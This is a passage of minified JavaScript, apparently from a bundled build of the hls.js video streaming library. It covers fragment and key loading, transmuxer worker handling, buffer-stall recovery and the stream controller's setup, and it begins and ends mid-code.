t.__proto__=e,t})(t,e)}var Kt="STOPPED",Ht="IDLE",Vt="KEY_LOADING",Wt="FRAG_LOADING",Yt="FRAG_LOADING_WAITING_RETRY",qt="WAITING_TRACK",zt="PARSING",Xt="PARSED",Qt="ENDED",$t="ERROR",Jt="WAITING_INIT_PTS",Zt="WAITING_LEVEL",te=function(t){var e,i;function r(e,i,r){var n;return(n=t.call(this)||this).hls=void 0,n.fragPrevious=null,n.fragCurrent=null,n.fragmentTracker=void 0,n.transmuxer=null,n._state=Kt,n.media=null,n.mediaBuffer=null,n.config=void 0,n.bitrateTest=!1,n.lastCurrentTime=0,n.nextLoadPosition=0,n.startPosition=0,n.loadedmetadata=!1,n.fragLoadError=0,n.retryDate=0,n.levels=null,n.fragmentLoader=void 0,n.levelLastLoaded=null,n.startFragRequested=!1,n.decrypter=void 0,n.initPTS=[],n.onvseeking=null,n.onvended=null,n.logPrefix="",n.log=void 0,n.warn=void 0,n.logPrefix=r,n.log=l.b.log.bind(l.b,r+":"),n.warn=l.b.warn.bind(l.b,r+":"),n.hls=e,n.fragmentLoader=new Pt(e.config),n.fragmentTracker=i,n.config=e.config,n.decrypter=new Nt.a(e,e.config),e.on(s.a.KEY_LOADED,n.onKeyLoaded,Gt(n)),e.on(s.a.LEVEL_SWITCHING,n.onLevelSwitching,Gt(n)),n}i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,jt(e,i);var n,h,d,c=r.prototype;return c.doTick=function(){this.onTickEnd()},c.onTickEnd=function(){},c.startLoad=function(t){},c.stopLoad=function(){this.fragmentLoader.abort();var t=this.fragCurrent;t&&this.fragmentTracker.removeFragment(t),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=Kt},c._streamEnded=function(t,e){var i=this.fragCurrent,r=this.fragmentTracker;if(!e.live&&i&&this.media&&i.sn>=e.endSN&&!t.nextStart){var n=e.partList;if(null!=n&&n.length){var a=n[n.length-1];return mt.isBuffered(this.media,a.start+a.duration/2)}var s=r.getState(i);return s===ut.PARTIAL||s===ut.OK}return!1},c.onMediaAttached=function(t,e){var i=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),i.addEventListener("seeking",this.onvseeking),i.addEventListener("ended",this.onvended);var r=this.config;this.levels&&r.autoStartLoad&&this.state===Kt&&this.startLoad(r.startPosition)},c.onMediaDetaching=function(){var t=this.media;null!=t&&t.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),t&&this.onvseeking&&this.onvended&&(t.removeEventListener("seeking",this.onvseeking),t.removeEventListener("ended",this.onvended),this.onvseeking=this.onvended=null),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()},c.onMediaSeeking=function(){var t=this.config,e=this.fragCurrent,i=this.media,r=this.mediaBuffer,n=this.state,s=i?i.currentTime:0,o=mt.bufferInfo(r||i,s,t.maxBufferHole);if(this.log("media seeking to "+(Object(a.a)(s)?s.toFixed(3):s)+", state: "+n),n===Qt)this.resetLoadingState();else if(e&&!o.len){var l=t.maxFragLookUpTolerance,u=e.start-l,h=s>e.start+e.duration+l;(s<u||h)&&(h&&e.loader&&(this.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),e.loader.abort()),this.resetLoadingState())}i&&(this.lastCurrentTime=s),this.loadedmetadata||o.len||(this.nextLoadPosition=this.startPosition=s),this.tickImmediate()},c.onMediaEnded=function(){this.startPosition=this.lastCurrentTime=0},c.onKeyLoaded=function(t,e){if(this.state===Vt&&e.frag===this.fragCurrent&&this.levels){this.state=Ht;var i=this.levels[e.frag.level].details;i&&this.loadFragment(e.frag,i,e.frag.start)}},c.onLevelSwitching=function(t,e){this.fragLoadError=0},c.onHandlerDestroying=function(){this.stopLoad(),t.prototype.onHandlerDestroying.call(this)},c.onHandlerDestroyed=function(){this.state=Kt,this.hls.off(s.a.KEY_LOADED,this.onKeyLoaded,this),this.hls.off(s.a.LEVEL_SWITCHING,this.onLevelSwitching,this),this.fragmentLoader&&this.fragmentLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.fragmentLoader=this.fragmentTracker=null,t.prototype.onHandlerDestroyed.call(this)},c.loadKey=function(t,e){this.log("Loading key for "+t.sn+" of ["+e.startSN+"-"+e.endSN+"], "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level),this.state=Vt,this.fragCurrent=t,this.hls.trigger(s.a.KEY_LOADING,{frag:t})},c.loadFragment=function(t,e,i){this._loadFragForPlayback(t,e,i)},c._loadFragForPlayback=function(t,e,i){var r=this;this._doFragLoad(t,e,i,(function(e){if(r.fragContextChanged(t))return r.warn("Fragment "+t.sn+(e.part?" p: "+e.part.index:"")+" of level "+t.level+" was dropped during download."),void r.fragmentTracker.removeFragment(t);t.stats.chunkCount++,r._handleFragmentLoadProgress(e)})).then((function(e){if(e){r.fragLoadError=0;var i=r.state;r.fragContextChanged(t)?(i===Wt||!r.fragCurrent&&i===zt)&&(r.fragmentTracker.removeFragment(t),r.state=Ht):("payload"in e&&(r.log("Loaded fragment "+t.sn+" of level "+t.level),r.hls.trigger(s.a.FRAG_LOADED,e)),r._handleFragmentLoadComplete(e))}})).catch((function(e){r.state!==Kt&&r.state!==$t&&(r.warn(e),r.resetFragmentLoading(t))}))},c.flushMainBuffer=function(t,e,i){if(void 0===i&&(i=null),t-e){var r={startOffset:t,endOffset:e,type:i};this.fragLoadError=0,this.hls.trigger(s.a.BUFFER_FLUSHING,r)}},c._loadInitSegment=function(t){var e=this;this._doFragLoad(t).then((function(i){if(!i||e.fragContextChanged(t)||!e.levels)throw new Error("init load aborted");return i})).then((function(i){var r=e.hls,n=i.payload,a=t.decryptdata;if(n&&n.byteLength>0&&a&&a.key&&a.iv&&"AES-128"===a.method){var o=self.performance.now();return e.decrypter.webCryptoDecrypt(new Uint8Array(n),a.key.buffer,a.iv.buffer).then((function(e){var n=self.performance.now();return r.trigger(s.a.FRAG_DECRYPTED,{frag:t,payload:e,stats:{tstart:o,tdecrypt:n}}),i.payload=e,i}))}return i})).then((function(i){var r=e.fragCurrent,n=e.hls,a=e.levels;if(!a)throw new Error("init load aborted, missing levels");a[t.level].details;var o=t.stats;e.state=Ht,e.fragLoadError=0,t.data=new Uint8Array(i.payload),o.parsing.start=o.buffering.start=self.performance.now(),o.parsing.end=o.buffering.end=self.performance.now(),i.frag===r&&n.trigger(s.a.FRAG_BUFFERED,{stats:o,frag:r,part:null,id:t.type}),e.tick()})).catch((function(i){e.state!==Kt&&e.state!==$t&&(e.warn(i),e.resetFragmentLoading(t))}))},c.fragContextChanged=function(t){var e=this.fragCurrent;return!t||!e||t.level!==e.level||t.sn!==e.sn||t.urlId!==e.urlId},c.fragBufferedComplete=function(t,e){var i=this.mediaBuffer?this.mediaBuffer:this.media;this.log("Buffered "+t.type+" sn: "+t.sn+(e?" part: "+e.index:"")+" of "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level+" "+(i?Ut.toString(mt.getBuffered(i)):"(detached)")),this.state=Ht,i&&(!this.loadedmetadata&&i.buffered.length&&this.fragCurrent===this.fragPrevious&&(this.loadedmetadata=!0,this.seekToStartPos()),this.tick())},c.seekToStartPos=function(){},c._handleFragmentLoadComplete=function(t){var e=this.transmuxer;if(e){var i=t.frag,r=t.part,n=t.partsLoaded,a=!n||0===n.length||n.some((function(t){return!t})),s=new yt(i.level,i.sn,i.stats.chunkCount+1,0,r?r.index:-1,!a);e.flush(s)}},c._handleFragmentLoadProgress=function(t){},c._doFragLoad=function(t,e,i,r){var n=this;if(void 0===i&&(i=null),!this.levels)throw new Error("frag load aborted, missing levels");if(i=Math.max(t.start,i||0),this.config.lowLatencyMode&&e){var o=e.partList;if(o&&r){i>t.end&&e.fragmentHint&&(t=e.fragmentHint);var l=this.getNextPart(o,t,i);if(l>-1){var u=o[l];return this.log("Loading part sn: "+t.sn+" p: "+u.index+" cc: "+t.cc+" of playlist ["+e.startSN+"-"+e.endSN+"] parts [0-"+l+"-"+(o.length-1)+"] "+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(i.toFixed(3))),this.nextLoadPosition=u.start+u.duration,this.state=Wt,this.hls.trigger(s.a.FRAG_LOADING,{frag:t,part:o[l],targetBufferTime:i}),this.doFragPartsLoad(t,o,l,r).catch((function(t){return n.handleFragLoadError(t)}))}if(!t.url||this.loadedEndOfParts(o,i))return Promise.resolve(null)}}return this.log("Loading fragment "+t.sn+" cc: "+t.cc+" "+(e?"of ["+e.startSN+"-"+e.endSN+"] ":"")+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(i.toFixed(3))),Object(a.a)(t.sn)&&!this.bitrateTest&&(this.nextLoadPosition=t.start+t.duration),this.state=Wt,this.hls.trigger(s.a.FRAG_LOADING,{frag:t,targetBufferTime:i}),this.fragmentLoader.load(t,r).catch((function(t){return n.handleFragLoadError(t)}))},c.doFragPartsLoad=function(t,e,i,r){var n=this;return new Promise((function(a,o){var l=[];!function i(u){var h=e[u];n.fragmentLoader.loadPart(t,h,r).then((function(r){l[h.index]=r;var o=r.part;n.hls.trigger(s.a.FRAG_LOADED,r);var d=e[u+1];if(!d||d.fragment!==t)return a({frag:t,part:o,partsLoaded:l});i(u+1)})).catch(o)}(i)}))},c.handleFragLoadError=function(t){var e=t.data;return e&&e.details===o.a.INTERNAL_ABORTED?this.handleFragLoadAborted(e.frag,e.part):this.hls.trigger(s.a.ERROR,e),null},c._handleTransmuxerFlush=function(t){var e=this.getCurrentContext(t);if(e&&this.state===zt){var i=e.frag,r=e.part,n=e.level,a=self.performance.now();i.stats.parsing.end=a,r&&(r.stats.parsing.end=a),this.updateLevelTiming(i,r,n,t.partial)}else this.fragCurrent||(this.state=Ht)},c.getCurrentContext=function(t){var e=this.levels,i=t.level,r=t.sn,n=t.part;if(!e||!e[i])return this.warn("Levels object was unset while buffering fragment "+r+" of level "+i+". The current chunk will not be buffered."),null;var a=e[i],s=n>-1?function(t,e,i){if(!t||!t.details)return null;var r=t.details.partList;if(r)for(var n=r.length;n--;){var a=r[n];if(a.index===i&&a.fragment.sn===e)return a}return null}(a,r,n):null,o=s?s.fragment:function(t,e,i){if(!t||!t.details)return null;var r=t.details,n=r.fragments[e-r.startSN];return n||((n=r.fragmentHint)&&n.sn===e?n:e<r.startSN&&i&&i.sn===e?i:null)}(a,r,this.fragCurrent);return o?{frag:o,part:s,level:a}:null},c.bufferFragmentData=function(t,e,i,r){if(t&&this.state===zt){var n=t.data1,a=t.data2,o=n;if(n&&a&&(o=Object(u.b)(n,a)),o&&o.length){var l={type:t.type,frag:e,part:i,chunkMeta:r,parent:e.type,data:o};this.hls.trigger(s.a.BUFFER_APPENDING,l),t.dropped&&t.independent&&!i&&this.flushBufferGap(e)}}},c.flushBufferGap=function(t){var e=this.media;if(e)if(mt.isBuffered(e,e.currentTime)){var i=e.currentTime,r=mt.bufferInfo(e,i,0),n=t.duration,a=Math.min(2*this.config.maxFragLookUpTolerance,.25*n),s=Math.max(Math.min(t.start-a,r.end-a),i+a);t.start-s>a&&this.flushMainBuffer(s,t.start)}else this.flushMainBuffer(0,t.start)},c.getFwdBufferInfo=function(t,e){var i=this.config,r=this.getLoadPosition();if(!Object(a.a)(r))return null;var n=mt.bufferInfo(t,r,i.maxBufferHole);if(0===n.len&&void 0!==n.nextStart){var s=this.fragmentTracker.getBufferedFrag(r,e);if(s&&n.nextStart<s.end)return mt.bufferInfo(t,r,Math.max(n.nextStart,i.maxBufferHole))}return n},c.getMaxBufferLength=function(t){var e,i=this.config;return e=t?Math.max(8*i.maxBufferSize/t,i.maxBufferLength):i.maxBufferLength,Math.min(e,i.maxMaxBufferLength)},c.reduceMaxBufferLength=function(t){var e=this.config,i=t||e.maxBufferLength;return e.maxMaxBufferLength>=i&&(e.maxMaxBufferLength/=2,this.warn("Reduce max buffer length to "+e.maxMaxBufferLength+"s"),!0)},c.getNextFragment=function(t,e){var i=e.fragments,r=i.length;if(!r)return null;var n,a=this.config,s=i[0].start;if(e.live){var o=a.initialLiveManifestSize;if(r<o)return this.warn("Not enough fragments to start playback (have: "+r+", need: "+o+")"),null;e.PTSKnown||this.startFragRequested||-1!==this.startPosition||(n=this.getInitialLiveFragment(e,i),this.startPosition=n?this.hls.liveSyncPosition||n.start:t)}else t<=s&&(n=i[0]);if(!n){var l=a.lowLatencyMode?e.partEnd:e.fragmentEnd;n=this.getFragmentAtPosition(t,l,e)}return this.mapToInitFragWhenRequired(n)},c.mapToInitFragWhenRequired=function(t){return null==t||!t.initSegment||null!=t&&t.initSegment.data||this.bitrateTest?t:t.initSegment},c.getNextPart=function(t,e,i){for(var r=-1,n=!1,a=!0,s=0,o=t.length;s<o;s++){var l=t[s];if(a=a&&!l.independent,r>-1&&i<l.start)break;var u=l.loaded;!u&&(n||l.independent||a)&&l.fragment===e&&(r=s),n=u}return r},c.loadedEndOfParts=function(t,e){var i=t[t.length-1];return i&&e>i.start&&i.loaded},c.getInitialLiveFragment=function(t,e){var i=this.fragPrevious,r=null;if(i){if(t.hasProgramDateTime&&(this.log("Live playlist, switching playlist, load frag with same PDT: "+i.programDateTime),r=function(t,e,i){if(null===e||!Array.isArray(t)||!t.length||!Object(a.a)(e))return null;if(e<(t[0].programDateTime||0))return null;if(e>=(t[t.length-1].endProgramDateTime||0))return null;i=i||0;for(var r=0;r<t.length;++r){var n=t[r];if(kt(e,i,n))return n}return null}(e,i.endProgramDateTime,this.config.maxFragLookUpTolerance)),!r){var n=i.sn+1;if(n>=t.startSN&&n<=t.endSN){var s=e[n-t.startSN];i.cc===s.cc&&(r=s,this.log("Live playlist, switching playlist, load frag with next SN: "+r.sn))}r||(r=function(t,e){return At.search(t,(function(t){return t.cc<e?1:t.cc>e?-1:0}))}(e,i.cc))&&this.log("Live playlist, switching playlist, load frag with same CC: "+r.sn)}}else{var o=this.hls.liveSyncPosition;null!==o&&(r=this.getFragmentAtPosition(o,this.bitrateTest?t.fragmentEnd:t.edge,t))}return r},c.getFragmentAtPosition=function(t,e,i){var r,n=this.config,a=this.fragPrevious,s=i.fragments,o=i.endSN,l=i.fragmentHint,u=n.maxFragLookUpTolerance,h=!!(n.lowLatencyMode&&i.partList&&l);(h&&l&&!this.bitrateTest&&(s=s.concat(l),o=l.sn),t<e)?r=Dt(a,s,t,t>e-u?0:u):r=s[s.length-1];if(r){var d=r.sn-i.startSN;if(a&&r.sn===a.sn&&!h)if(a&&r.level===a.level){var c=s[d+1];r.sn<o&&this.fragmentTracker.getState(c)!==ut.OK?(this.log("SN "+r.sn+" just loaded, load next one: "+c.sn),r=c):r=null}}return r},c.synchronizeToLiveEdge=function(t){var e=this.config,i=this.media;if(i){var r=this.hls.liveSyncPosition,n=i.currentTime,a=t.fragments[0].start,s=t.edge,o=n>=a-e.maxFragLookUpTolerance&&n<=s;if(null!==r&&i.duration>r&&(n<r||!o)){var l=void 0!==e.liveMaxLatencyDuration?e.liveMaxLatencyDuration:e.liveMaxLatencyDurationCount*t.targetduration;(!o&&i.readyState<4||n<s-l)&&(this.loadedmetadata||(this.nextLoadPosition=r),i.readyState&&(this.warn("Playback: "+n.toFixed(3)+" is located too far from the end of live sliding playlist: "+s+", reset currentTime to : "+r.toFixed(3)),i.currentTime=r))}}},c.alignPlaylists=function(t,e){var i=this.levels,r=this.levelLastLoaded,n=this.fragPrevious,s=null!==r?i[r]:null,o=t.fragments.length;if(!o)return this.warn("No fragments in live playlist"),0;var l=t.fragments[0].start,u=!e,h=t.alignedSliding&&Object(a.a)(l);if(u||!h&&!l){Et(n,s,t);var d=t.fragments[0].start;return this.log("Live playlist sliding: "+d.toFixed(2)+" start-sn: "+(e?e.startSN:"na")+"->"+t.startSN+" prev-sn: "+(n?n.sn:"na")+" fragments: "+o),d}return l},c.waitForCdnTuneIn=function(t){return t.live&&t.canBlockReload&&t.partTarget&&t.tuneInGoal>Math.max(t.partHoldBack,3*t.partTarget)},c.setStartPosition=function(t,e){var i=this.startPosition;if(i<e&&(i=-1),-1===i||-1===this.lastCurrentTime){var r=t.startTimeOffset;Object(a.a)(r)?(i=e+r,r<0&&(i+=t.totalduration),i=Math.min(Math.max(e,i),e+t.totalduration),this.log("Start time offset "+r+" found in playlist, adjust startPosition to "+i),this.startPosition=i):t.live?i=this.hls.liveSyncPosition||e:this.startPosition=i=0,this.lastCurrentTime=i}this.nextLoadPosition=i},c.getLoadPosition=function(){var t=this.media,e=0;return this.loadedmetadata&&t?e=t.currentTime:this.nextLoadPosition&&(e=this.nextLoadPosition),e},c.handleFragLoadAborted=function(t,e){this.transmuxer&&"initSegment"!==t.sn&&t.stats.aborted&&(this.warn("Fragment "+t.sn+(e?" part"+e.index:"")+" of level "+t.level+" was aborted"),this.resetFragmentLoading(t))},c.resetFragmentLoading=function(t){this.fragCurrent&&(this.fragContextChanged(t)||this.state===Yt)||(this.state=Ht)},c.onFragmentOrKeyLoadError=function(t,e){if(!e.fatal){var i=e.frag;if(i&&i.type===t){this.fragCurrent;var r=this.config;if(this.fragLoadError+1<=r.fragLoadingMaxRetry){this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition);var n=Math.min(Math.pow(2,this.fragLoadError)*r.fragLoadingRetryDelay,r.fragLoadingMaxRetryTimeout);this.warn("Fragment "+i.sn+" of "+t+" "+i.level+" failed to load, retrying in "+n+"ms"),this.retryDate=self.performance.now()+n,this.fragLoadError++,this.state=Yt}else e.levelRetry?(t===w.b.AUDIO&&(this.fragCurrent=null),this.fragLoadError=0,this.state=Ht):(l.b.error(e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.hls.stopLoad(),this.state=$t)}}},c.afterBufferFlushed=function(t,e,i){if(t){var r=mt.getBuffered(t);this.fragmentTracker.detectEvictedFragments(e,r,i),this.state===Qt&&this.resetLoadingState()}},c.resetLoadingState=function(){this.fragCurrent=null,this.fragPrevious=null,this.state=Ht},c.resetStartWhenNotLoaded=function(t){if(!this.loadedmetadata){this.startFragRequested=!1;var e=this.levels?this.levels[t].details:null;null!=e&&e.live?(this.startPosition=-1,this.setStartPosition(e,0),this.resetLoadingState()):this.nextLoadPosition=this.startPosition}},c.updateLevelTiming=function(t,e,i,r){var n=this,a=i.details;Object.keys(t.elementaryStreams).reduce((function(e,o){var l=t.elementaryStreams[o];if(l){var u=l.endPTS-l.startPTS;if(u<=0)return n.warn("Could not parse fragment "+t.sn+" "+o+" duration reliably ("+u+")"),e||!1;var h=r?0:et(a,t,l.startPTS,l.endPTS,l.startDTS,l.endDTS);return n.hls.trigger(s.a.LEVEL_PTS_UPDATED,{details:a,level:i,drift:h,type:o,frag:t,start:l.startPTS,end:l.endPTS}),!0}return e}),!1)||(this.warn("Found no media in fragment "+t.sn+" of level "+i.id+" resetting transmuxer to fallback to playlist timing"),this.resetTransmuxer()),this.state=Xt,this.hls.trigger(s.a.FRAG_PARSED,{frag:t,part:e})},c.resetTransmuxer=function(){this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null)},n=r,(h=[{key:"state",get:function(){return this._state},set:function(t){var e=this._state;e!==t&&(this._state=t,this.log(e+"->"+t))}}])&&Bt(n.prototype,h),d&&Bt(n,d),Object.defineProperty(n,"prototype",{writable:!1}),r}(vt);function ee(){return self.MediaSource||self.WebKitMediaSource}function ie(){return self.SourceBuffer||self.WebKitSourceBuffer}var re=i(18),ne=i(10),ae=i(15),se=ee()||{isTypeSupported:function(){return!1}},oe=function(){function t(t,e,i,r){var n=this;this.hls=void 0,this.id=void 0,this.observer=void 0,this.frag=null,this.part=null,this.worker=void 0,this.onwmsg=void 0,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0,this.hls=t,this.id=e,this.onTransmuxComplete=i,this.onFlush=r;var a=t.config,u=function(e,i){(i=i||{}).frag=n.frag,i.id=n.id,t.trigger(e,i)};this.observer=new ae.EventEmitter,this.observer.on(s.a.FRAG_DECRYPTED,u),this.observer.on(s.a.ERROR,u);var h={mp4:se.isTypeSupported("video/mp4"),mpeg:se.isTypeSupported("audio/mpeg"),mp3:se.isTypeSupported('audio/mp4; codecs="mp3"')},d=navigator.vendor;if(a.enableWorker&&"undefined"!=typeof Worker){var c;l.b.log("demuxing in webworker");try{c=this.worker=re(19),this.onwmsg=this.onWorkerMessage.bind(this),c.addEventListener("message",this.onwmsg),c.onerror=function(e){t.trigger(s.a.ERROR,{type:o.b.OTHER_ERROR,details:o.a.INTERNAL_EXCEPTION,fatal:!0,event:"demuxerWorker",error:new Error(e.message+"  ("+e.filename+":"+e.lineno+")")})},c.postMessage({cmd:"init",typeSupported:h,vendor:d,id:e,config:JSON.stringify(a)})}catch(t){l.b.warn("Error in worker:",t),l.b.error("Error while initializing DemuxerWorker, fallback to inline"),c&&self.URL.revokeObjectURL(c.objectURL),this.transmuxer=new ne.c(this.observer,h,a,d,e),this.worker=null}}else this.transmuxer=new ne.c(this.observer,h,a,d,e)}var e=t.prototype;return e.destroy=function(){var t=this.worker;if(t)t.removeEventListener("message",this.onwmsg),t.terminate(),this.worker=null,this.onwmsg=void 0;else{var e=this.transmuxer;e&&(e.destroy(),this.transmuxer=null)}var i=this.observer;i&&i.removeAllListeners(),this.frag=null,this.observer=null,this.hls=null},e.push=function(t,e,i,r,n,a,s,o,u,h){var d,c,f=this;u.transmuxing.start=self.performance.now();var g=this.transmuxer,v=this.worker,p=a?a.start:n.start,m=n.decryptdata,y=this.frag,T=!(y&&n.cc===y.cc),b=!(y&&u.level===y.level),E=y?u.sn-y.sn:-1,S=this.part?u.part-this.part.index:-1,L=0===E&&u.id>1&&u.id===(null==y?void 0:y.stats.chunkCount),A=!b&&(1===E||0===E&&(1===S||L&&S<=0)),D=self.performance.now();(b||E||0===n.stats.parsing.start)&&(n.stats.parsing.start=D),!a||!S&&A||(a.stats.parsing.start=D);var R=!(y&&(null===(d=n.initSegment)||void 0===d?void 0:d.url)===(null===(c=y.initSegment)||void 0===c?void 0:c.url)),k=new ne.b(T,A,o,b,p,R);if(!A||T||R){l.b.log("[transmuxer-interface, "+n.type+"]: Starting new transmux session for sn: "+u.sn+" p: "+u.part+" level: "+u.level+" id: "+u.id+"\n        discontinuity: "+T+"\n        trackSwitch: "+b+"\n        contiguous: "+A+"\n        accurateTimeOffset: "+o+"\n        timeOffset: "+p+"\n        initSegmentChange: "+R);var _=new ne.a(i,r,e,s,h);this.configureTransmuxer(_)}if(this.frag=n,this.part=a,v)v.postMessage({cmd:"demux",data:t,decryptdata:m,chunkMeta:u,state:k},t instanceof ArrayBuffer?[t]:[]);else if(g){var I=g.push(t,m,u,k);Object(ne.d)(I)?I.then((function(t){f.handleTransmuxComplete(t)})):this.handleTransmuxComplete(I)}},e.flush=function(t){var e=this;t.transmuxing.start=self.performance.now();var i=this.transmuxer,r=this.worker;if(r)r.postMessage({cmd:"flush",chunkMeta:t});else if(i){var n=i.flush(t);Object(ne.d)(n)?n.then((function(i){e.handleFlushResult(i,t)})):this.handleFlushResult(n,t)}},e.handleFlushResult=function(t,e){var i=this;t.forEach((function(t){i.handleTransmuxComplete(t)})),this.onFlush(e)},e.onWorkerMessage=function(t){var e=t.data,i=this.hls;switch(e.event){case"init":self.URL.revokeObjectURL(this.worker.objectURL);break;case"transmuxComplete":this.handleTransmuxComplete(e.data);break;case"flush":this.onFlush(e.data);break;case"workerLog":l.b[e.data.logType]&&l.b[e.data.logType](e.data.message);break;default:e.data=e.data||{},e.data.frag=this.frag,e.data.id=this.id,i.trigger(e.event,e.data)}},e.configureTransmuxer=function(t){var e=this.worker,i=this.transmuxer;e?e.postMessage({cmd:"configure",config:t}):i&&i.configure(t)},e.handleTransmuxComplete=function(t){t.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(t)},t}(),le=function(){function t(t,e,i,r){this.config=void 0,this.media=null,this.fragmentTracker=void 0,this.hls=void 0,this.nudgeRetry=0,this.stallReported=!1,this.stalled=null,this.moved=!1,this.seeking=!1,this.config=t,this.media=e,this.fragmentTracker=i,this.hls=r}var e=t.prototype;return e.destroy=function(){this.media=null,this.hls=this.fragmentTracker=null},e.poll=function(t,e){var i=this.config,r=this.media,n=this.stalled;if(null!==r){var a=r.currentTime,s=r.seeking,o=this.seeking&&!s,u=!this.seeking&&s;if(this.seeking=s,a===t){if((u||o)&&(this.stalled=null),!(r.paused&&!s||r.ended||0===r.playbackRate)&&mt.getBuffered(r).length){var h=mt.bufferInfo(r,a,0),d=h.len>0,c=h.nextStart||0;if(d||c){if(s){var f=h.len>2,g=!c||e&&e.start<=a||c-a>2&&!this.fragmentTracker.getPartialFragment(a);if(f||g)return;this.moved=!1}if(!this.moved&&null!==this.stalled){var v,p=Math.max(c,h.start||0)-a,m=this.hls.levels?this.hls.levels[this.hls.currentLevel]:null,y=(null==m||null===(v=m.details)||void 0===v?void 0:v.live)?2*m.details.targetduration:2;if(p>0&&p<=y)return void this._trySkipBufferHole(null)}var T=self.performance.now();if(null!==n){var b=T-n;if(s||!(b>=250)||(this._reportStall(h),this.media)){var E=mt.bufferInfo(r,a,i.maxBufferHole);this._tryFixBufferStall(E,b)}}else this.stalled=T}}}else if(this.moved=!0,null!==n){if(this.stallReported){var S=self.performance.now()-n;l.b.warn("playback not stuck anymore @"+a+", after "+Math.round(S)+"ms"),this.stallReported=!1}this.stalled=null,this.nudgeRetry=0}}},e._tryFixBufferStall=function(t,e){var i=this.config,r=this.fragmentTracker,n=this.media;if(null!==n){var a=n.currentTime,s=r.getPartialFragment(a);if(s)if(this._trySkipBufferHole(s)||!this.media)return;t.len>i.maxBufferHole&&e>1e3*i.highBufferWatchdogPeriod&&(l.b.warn("Trying to nudge playhead over buffer-hole"),this.stalled=null,this._tryNudgeBuffer())}},e._reportStall=function(t){var e=this.hls,i=this.media;!this.stallReported&&i&&(this.stallReported=!0,l.b.warn("Playback stalling at @"+i.currentTime+" due to low buffer ("+JSON.stringify(t)+")"),e.trigger(s.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_STALLED_ERROR,fatal:!1,buffer:t.len}))},e._trySkipBufferHole=function(t){var e=this.config,i=this.hls,r=this.media;if(null===r)return 0;for(var n=r.currentTime,a=0,u=mt.getBuffered(r),h=0;h<u.length;h++){var d=u.start(h);if(n+e.maxBufferHole>=a&&n<d){var c=Math.max(d+.05,r.currentTime+.1);return l.b.warn("skipping hole, adjusting currentTime from "+n+" to "+c),this.moved=!0,this.stalled=null,r.currentTime=c,t&&i.trigger(s.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_SEEK_OVER_HOLE,fatal:!1,reason:"fragment loaded with buffer holes, seeking from "+n+" to "+c,frag:t}),c}a=u.end(h)}return 0},e._tryNudgeBuffer=function(){var t=this.config,e=this.hls,i=this.media,r=this.nudgeRetry;if(null!==i){var n=i.currentTime;if(this.nudgeRetry++,r<t.nudgeMaxRetry){var a=n+(r+1)*t.nudgeOffset;l.b.warn("Nudging 'currentTime' from "+n+" to "+a),i.currentTime=a,e.trigger(s.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_NUDGE_ON_STALL,fatal:!1})}else l.b.error("Playhead still not moving while enough data buffered @"+n+" after "+t.nudgeMaxRetry+" nudges"),e.trigger(s.a.ERROR,{type:o.b.MEDIA_ERROR,details:o.a.BUFFER_STALLED_ERROR,fatal:!0})}},t}();function ue(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function he(t,e){return(he=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}var de=function(t){var e,i;function r(e,i){var r;return(r=t.call(this,e,i,"[stream-controller]")||this).audioCodecSwap=!1,r.gapController=null,r.level=-1,r._forceStartLoad=!1,r.altAudio=!1,r.audioOnly=!1,r.fragPlaying=null,r.onvplaying=null,r.onvseeked=null,r.fragLastKbps=0,r.couldBacktrack=!1,r.backtrackFragment=null,r.audioCodecSwitch=!1,r.videoBuffer=null,r._registerListeners(),r}i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,he(e,i);var n,l,u,h=r.prototype;return h._registerListeners=function(){var t=this.hls;t.on(s.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(s.a.MANIFEST_PARSED,this.onManifestParsed,this),t.on(s.a.LEVEL_LOADING,this.onLevelLoading,this),t.on(s.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(s.a.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),t.on(s.a.ERROR,this.onError,this),t.on(s.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(s.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(s.a.BUFFER_CREATED,this.onBufferCreated,this),t.on(s.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(s.a.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(s.a.FRAG_BUFFERED,this.onFragBuffered,this)},h._unregisterListeners=function(){var 